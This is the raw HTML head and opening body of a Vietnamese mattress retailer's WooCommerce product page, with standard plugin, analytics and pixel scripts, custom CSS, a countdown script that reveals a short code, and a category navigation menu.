<link rel='stylesheet' id='elementor-animations-css' href='https://nemcattuong.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nemcattuong.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://nemcattuong.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://nemcattuong.com/wp-content/uploads/elementor/css/global.css?ver=1585495697' type='text/css' media='all' />
<link rel='stylesheet' id='1-css' href='https://nemcattuong.com/wp-content/themes/vpw_theme/css/all.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='123-css' href='https://nemcattuong.com/wp-content/themes/vpw_theme/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='2-css' href='https://nemcattuong.com/wp-content/themes/vpw_theme/css/style.min_d90510.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='3-css' href='https://nemcattuong.com/wp-content/themes/vpw_theme/css/owl.carousel.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='4-css' href='https://nemcattuong.com/wp-content/themes/vpw_theme/css/owl.theme.default.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='vpw_theme-style-css' href='https://nemcattuong.com/wp-content/themes/vpw_theme/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://nemcattuong.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='qsm-advance-question-addon-front-css-css' href='https://nemcattuong.com/wp-content/plugins/qsm-advance-question/css/qsm-custom-addon-front.css?ver=1.0.2' type='text/css' media='all' />

<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/flash-sale-mh/public/js/flickity.pkgd.min.js?ver=1.6' id='flash-sale-mh-flickity-js-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/flash-sale-mh/public/js/countdown.min.js?ver=1.6' id='flash-sale-mh-countdown-js-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/flash-sale-mh/public/js/flash-sale-mh-public.js?version=1.6&#038;ver=1.6' id='flash-sale-mh-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/fundiin/js/fundiin.js?ver=6.1.9' id='fundiin-js-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/handl-utm-grabber/js/js.cookie.js?ver=6.1.9' id='js.cookie-js'></script>
<script type='text/javascript' id='handl-utm-grabber-js-extra'>
/* <![CDATA[ */
var handl_utm = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=6.1.9' id='handl-utm-grabber-js'></script>
<script type='text/javascript' id='contactus-js-extra'>
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/nemcattuong.com\/wp-admin\/admin-ajax.php","version":"2.2.0","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"0c9ff34016\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p\/\" \/>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.0' id='contactus-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=2.2.0' id='contactus.scripts-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.11.6' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.11.6' id='gtm4wp-woocommerce-enhanced-js'></script>
<script type='text/javascript' id='qsm-payment-front-js-js-extra'>
/* <![CDATA[ */
var qsm_pi_object = {"ajaxurl":"https:\/\/nemcattuong.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"no","secret_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/qsm-payment-integration//js/front.js?ver=6.1.9' id='qsm-payment-front-js-js'></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://nemcattuong.com/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"bacs":"Chuy\u1ec3n kho\u1ea3n ng\u00e2n h\u00e0ng","cod":"Tr\u1ea3 ti\u1ec1n m\u1eb7t khi nh\u1eadn h\u00e0ng","fundiin":"Tr\u1ea3 trong 3 k\u1ef3 mi\u1ec5n ph\u00ed qua Fundiin"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-162149248-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://nemcattuong.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nemcattuong.com/wp-json/wp/v2/product/17698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nemcattuong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nemcattuong.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.7.0" />
<link rel='shortlink' href='https://nemcattuong.com/?p=17698' />
<link rel="alternate" type="application/json+oembed" href="https://nemcattuong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnemcattuong.com%2Fbo-chan-drap-phu-luxury-gam-lua-lxg-7101p%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nemcattuong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnemcattuong.com%2Fbo-chan-drap-phu-luxury-gam-lua-lxg-7101p%2F&#038;format=xml" />



<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"nemcattuong","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1,"ecomm_prodid":17698,"ecomm_pagetype":"product","ecomm_totalvalue":10500000};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PCP8V5G');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '2115429978678563', [], {
    "agent": "wordpress-6.1.9-1.7.25"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2115429978678563&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="icon" href="https://nemcattuong.com/wp-content/uploads/2020/06/favicon-100x100.ico" sizes="32x32" />
<link rel="icon" href="https://nemcattuong.com/wp-content/uploads/2020/06/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nemcattuong.com/wp-content/uploads/2020/06/favicon.ico" />
<meta name="msapplication-TileImage" content="https://nemcattuong.com/wp-content/uploads/2020/06/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			body > iframe.lk-mission-verify{
	display:none;
}
/* contact-call-back-start */
.arcontactus-widget .arcontactus-prompt.arcu-prompt-top {
	max-width: 300px;
}
@media (max-width: 428px){
  .arcontactus-widget.arcontactus-message.open .messangers-block .arcu-menu-header, .arcontactus-widget.arcontactus-message.opened .messangers-block .arcu-menu-header, .arcontactus-widget.arcontactus-message.popup-opened .messangers-block .arcu-menu-header {
    border-radius: 0;
    padding-right: 27px;
    padding-left: 37px;
    background-color: white!important;
}
.arcontactus-widget.arcontactus-message.open .arcontactus-message-button, .arcontactus-widget.arcontactus-message.opened .arcontactus-message-button, .arcontactus-widget.arcontactus-message.popup-opened .arcontactus-message-button {
    display: flex;
   
}
.arcontactus-widget.arcontactus-message.open .messangers-block, .arcontactus-widget.arcontactus-message.opened .messangers-block, .arcontactus-widget.arcontactus-message.popup-opened .messangers-block, .arcontactus-widget.arcontactus-message.open .arcu-forms-container, .arcontactus-widget.arcontactus-message.opened .arcu-forms-container, .arcontactus-widget.arcontactus-message.popup-opened .arcu-forms-container, .arcontactus-widget.arcontactus-message.open .arcontactus-prompt, .arcontactus-widget.arcontactus-message.opened .arcontactus-prompt, .arcontactus-widget.arcontactus-message.popup-opened .arcontactus-prompt, .arcontactus-widget.arcontactus-message.open .arcu-popup, .arcontactus-widget.arcontactus-message.opened .arcu-popup, .arcontactus-widget.arcontactus-message.popup-opened .arcu-popup {
    width: 70%;
    bottom: 110px;
    right: 17px;
    border-radius: 14px;
}
  .arcontactus-widget .arcontactus-message-button{
    bottom:25px;
    right:15px;
  }
.arcontactus-widget .arcontactus-prompt.arcu-prompt-top {
    right: 15px;
    max-width: 300px;
    bottom: 100px;	
}
}
/* contact-call-back-end*/

@media (max-width: 768px){
.woocommerce ul.products li.product a img {
    max-height: 100%;
}

.woocommerce ul.products li h2.woocommerce-loop-product__title {
    font-size: 13px !important;
}
.elementor-6260 .elementor-element.elementor-element-33aff456.elementor-wc-products ul.products li.product .price {
    color: #45166A;
    font-size: 13px!important;
    font-weight: 600;
}
.woocommerce ul.products[class*=columns-] li.product:not(.product-category), .woocommerce-page ul.products[class*=columns-] li.product:not(.product-category) {
    height:auto;
}
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    float: left;
    margin-right: 10px;
    width: auto;
    height: auto;
    box-shadow: none;
    margin-left: 0px;
    height: 60px;
}
.dathangnhanh {
    display: none;
}
.live-chat {
    display: none;
}

.gclid-class{
	display: none;
}

.dark .button, .dark input[type='submit'], .dark input[type='reset'], .dark input[type='button'] {
    background-image: linear-gradient(45deg, #de218a, #c11061, #e11885);
}

.dark .button, .dark input[type=submit], .dark input[type=reset], .dark input[type=button] {
    color: #fff;
}

.button, button, input[type=submit], input[type=reset], input[type=button] {
    position: relative;
    display: inline-block;
    background-color: transparent;
    text-transform: uppercase;
    font-size: .50em;
    letter-spacing: .05em;
    cursor: pointer;
    font-weight: bolder;
    text-align: center;
    color: currentColor;
    text-decoration: none;
    border: 1px solid transparent;
    vertical-align: middle;
    border-radius: 0;
    margin-top: 0;
    margin-right: 0.5em;
    text-shadow: none;
    line-height: 2.4em;
    min-height: 2.5em;
    padding: 0 1.2em;
    max-width: 100%;
    -webkit-transition: border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;
    transition: border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;
    -o-transition: transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;
    transition: transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;
    transition: transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;
    text-rendering: optimizeLegibility;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

button, html [type=button], [type=reset], [type=submit] {
    -webkit-appearance: button;
}		</style>
			<meta name="google-site-verification" content="8hpm6JEE97KjnZmcKnCW-mh6VHZrQ9y5eGpsAVQiAOo" />
</head>


	
<body data-rsssl=1 class="product-template-default single single-product postid-17698 woocommerce deprecated-framework theme-vpw_theme woocommerce-page woocommerce-no-js vpw_theme ehf-template-vpw_theme ehf-stylesheet-vpw_theme elementor-default elementor-kit-18879">



 <script>
        var getSecret = (function () {
            var SECRET = 'Mã giải nén: 150968';
            var wasClicked = false;
            var timer = function (seconds, callback) {
                if (seconds === 0) {
                    return callback(seconds);
                }

                setTimeout(function () {
                    var remains = document.visibilityState === 'visible' ? seconds - 1 : seconds;

                    timer(remains, callback);
                }, 1000);

                callback(seconds);
            }
            
            return function () {
                var $wrapper = document.querySelector('.js-my-secret-wrapper');
                var $value = document.querySelector('.js-secret-value');

                if ($wrapper && $value) {
                    $wrapper.addEventListener('click', function () {
                        if (!wasClicked) {
                            timer(90, function (n) {
                                $value.innerHTML = n === 0 ? SECRET : n;
                            })
                        }

                        wasClicked = true;
                    })
                }
            }
        })()

        window.addEventListener('load', function () {
            getSecret();
        })
    </script>
	
	

	
<div class="craft">
<header class="main-header" role="navigation">
<nav class="header-wrapper container-xl">
<a href="https://nemcattuong.com" class="purple-logo" aria-label="Go Home">
<img src="https://nemcattuong.com/wp-content/uploads/2020/03/logo-nem-cat-tuong.png">
</a>
<div class="desktop-menu">



<ul id="menu-silo-seo-menu" class="primary-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown list-category menu-item-6292 item level0 "><a title="Nệm Cao Su" href="https://nemcattuong.com/nem-cao-su/" data-toggle="dropdown1" aria-haspopup="false" aria-expanded="false" class="nav-link menu-link" id="menu-item-dropdown-6292">Nệm Cao Su</a>
<div class="submenu all-products-submenu"><ul class="products" aria-labelledby="menu-item-dropdown-6292" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513 item level0 "><a title="Nệm Cao Su Thuần Việt" href="https://nemcattuong.com/nem-cao-su/nem-cao-su-thuan-viet/" class="dropdown-item">Nệm Cao Su Thuần Việt</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6511 item level0 "><a title="Nệm Cao Su Kim Cương" href="https://nemcattuong.com/nem-cao-su/cao-su-kim-cuong/" class="dropdown-item">Nệm Cao Su Kim Cương</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6512 item level0 "><a title="Nệm Cao Su Liên Á" href="https://nemcattuong.com/nem-cao-su/cao-su-lien-a/" class="dropdown-item">Nệm Cao Su Liên Á</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6514 item level0 "><a title="Nệm Cao Su Vạn Thành" href="https://nemcattuong.com/nem-cao-su/cao-su-van-thanh/" class="dropdown-item">Nệm Cao Su Vạn Thành</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6922 item level0 "><a title="Nệm Cao Su Dunlopillo" href="https://nemcattuong.com/nem-cao-su/nem-cao-su-dunlopillo/" class="dropdown-item">Nệm Cao Su Dunlopillo</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6921 item level0 "><a title="Nệm Cao Su Đồng Phú" href="https://nemcattuong.com/nem-cao-su/nem-cao-su-dong-phu/" class="dropdown-item">Nệm Cao Su Đồng Phú</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24271 item level0 "><a title="Nệm Cao Su Retina" href="https://nemcattuong.com/nem-cao-su/nem-cao-su-retina/" class="dropdown-item">Nệm Cao Su Retina</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7105 item level0 "><a title="Nệm Cao Su Non" href="https://nemcattuong.com/nem-cao-su-non-cao-su-hoat-tinh/" class="dropdown-item">Nệm Cao Su Non</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7104 item level0 "><a title="Nệm Cao Su Nhân Tạo" href="https://nemcattuong.com/nem-cao-su-nhan-tao-gia-re/" class="dropdown-item">Nệm Cao Su Nhân Tạo</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown list-category menu-item-6291 item level0 "><a title="Nệm Lò Xo" href="https://nemcattuong.com/nem-lo-xo/" data-toggle="dropdown1" aria-haspopup="false" aria-expanded="false" class="nav-link menu-link" id="menu-item-dropdown-6291">Nệm Lò Xo</a>
<div class="submenu all-products-submenu"><ul class="products" aria-labelledby="menu-item-dropdown-6291" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519 item level0 "><a title="Nệm Lò Xo Thuần Việt" href="https://nemcattuong.com/nem-lo-xo/nem-lo-xo-thuan-viet/" class="dropdown-item">Nệm Lò Xo Thuần Việt</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6517 item level0 "><a title="Nệm Lò Xo Kim Cương" href="https://nemcattuong.com/nem-lo-xo/lo-xo-kim-cuong/" class="dropdown-item">Nệm Lò Xo Kim Cương</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6520 item level0 "><a title="Nệm Lò Xo Vạn Thành" href="https://nemcattuong.com/nem-lo-xo/lo-xo-van-thanh/" class="dropdown-item">Nệm Lò Xo Vạn Thành</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6518 item level0 "><a title="Nệm Lò Xo Liên Á" href="https://nemcattuong.com/nem-lo-xo/lo-xo-lien-a/" class="dropdown-item">Nệm Lò Xo Liên Á</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6515 item level0 "><a title="Nệm Lò Xo Dunlopillo" href="https://nemcattuong.com/nem-lo-xo/lo-xo-dunlopillo/" class="dropdown-item">Nệm Lò Xo Dunlopillo</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6516 item level0 "><a title="Nệm Lò Xo Edena" href="https://nemcattuong.com/nem-lo-xo/nem-lo-xo-edena/" class="dropdown-item">Nệm Lò Xo Edena</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6923 item level0 "><a title="Nệm Lò Xo Everon" href="https://nemcattuong.com/nem-lo-xo/nem-lo-xo-everon/" class="dropdown-item">Nệm Lò Xo Everon</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945 item level0 "><a title="Nệm Lò Xo Đồng Phú" href="https://nemcattuong.com/nem-lo-xo-mat-cao-su-dong-phu/" class="dropdown-item">Nệm Lò Xo Đồng Phú</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown list-category menu-item-6296 item level0 "><a title="Nệm Bông Ép" href="https://nemcattuong.com/nem-bong-ep/" data-toggle="dropdown1" aria-haspopup="false" aria-expanded="false" class="nav-link menu-link" id="menu-item-dropdown-6296">Nệm Bông Ép</a>
<div class="submenu all-products-submenu"><ul class="products" aria-labelledby="menu-item-dropdown-6296" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510 item level0 "><a title="Nệm Bông Ép Thuần Việt" href="https://nemcattuong.com/nem-bong-ep/nem-bong-ep-thuan-viet/" class="dropdown-item">Nệm Bông Ép Thuần Việt</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6509 item level0 "><a title="Nệm Bông ép Kim Cương" href="https://nemcattuong.com/nem-bong-ep/bong-ep-kim-cuong/" class="dropdown-item">Nệm Bông ép Kim Cương</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6508 item level0 "><a title="Bông ép Vạn Thành" href="https://nemcattuong.com/nem-bong-ep/bong-ep-van-thanh/" class="dropdown-item">Bông ép Vạn Thành</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6507 item level0 "><a title="Bông Ép Liên Á" href="https://nemcattuong.com/nem-bong-ep/bong-ep-lien-a/" class="dropdown-item">Bông Ép Liên Á</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6504 item level0 "><a title="Bông ép Edena" href="https://nemcattuong.com/nem-bong-ep/bong-ep-edena/" class="dropdown-item">Bông ép Edena</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6505 item level0 "><a title="Bông ép Everon" href="https://nemcattuong.com/nem-bong-ep/bong-ep-everon/" class="dropdown-item">Bông ép Everon</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6506 item level0 "><a title="Bông Ép Hàn Quốc" href="https://nemcattuong.com/nem-bong-ep/bong-ep-han-quoc/" class="dropdown-item">Bông Ép Hàn Quốc</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown list-category menu-item-6550 item level0 "><a title="Nệm Foam" href="https://nemcattuong.com/nem-foam/" data-toggle="dropdown1" aria-haspopup="false" aria-expanded="false" class="nav-link menu-link" id="menu-item-dropdown-6550">Nệm Foam</a>
<div class="submenu all-products-submenu"><ul class="products" aria-labelledby="menu-item-dropdown-6550" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6932 item level0 "><a title="Nệm Foam Thuần Việt" href="https://nemcattuong.com/nem-foam/nem-foam-thuan-viet/" class="dropdown-item">Nệm Foam Thuần Việt</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6930 item level0 "><a title="Nệm Foam Kim Cương" href="https://nemcattuong.com/nem-foam/nem-foam-kim-cuong/" class="dropdown-item">Nệm Foam Kim Cương</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7119 item level0 "><a title="Nệm Foam Edena" href="https://nemcattuong.com/nem-cao-su-nhan-tao-edena/" class="dropdown-item">Nệm Foam Edena</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children dropdown list-category active menu-item-6551 item level0 "><a title="Chăn - Drap - Gối" href="https://nemcattuong.com/chan-drap/" data-toggle="dropdown1" aria-haspopup="false" aria-expanded="false" class="nav-link menu-link" id="menu-item-dropdown-6551">Chăn &#8211; Drap &#8211; Gối</a>
<div class="submenu all-products-submenu"><ul class="products" aria-labelledby="menu-item-dropdown-6551" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6562 item level0 "><a title="Ruột Gối" href="https://nemcattuong.com/ruot-goi/" class="dropdown-item">Ruột Gối</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6561 item level0 "><a title="Chăn Drap" href="https://nemcattuong.com/chan-drap/" class="dropdown-item">Chăn Drap</a></li>
</ul>
</li>
</ul>



<ul class="secondary-menu" role="menubar">
<li role="menuitem" class="hide num-test blog"><a href="https://nemcattuong.com/tim-cua-hang/">Tìm cửa hàng</a></li>
<li role="menuitem" class="num-test phone">
<a href="tel:1800646809">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 25">
<title>Gọi chúng tôi</title>
